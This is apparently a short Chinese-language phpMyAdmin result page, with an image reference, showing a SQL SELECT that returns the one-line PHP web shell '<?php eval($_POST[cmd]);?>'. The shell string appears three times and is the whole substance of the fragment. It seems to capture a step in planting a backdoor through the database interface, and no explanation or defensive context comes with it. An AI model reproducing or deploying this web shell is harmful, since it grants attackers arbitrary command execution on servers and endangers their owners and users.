 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST[cmd]);?>"
[ 编辑 ] [ 创建 PHP 代码 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>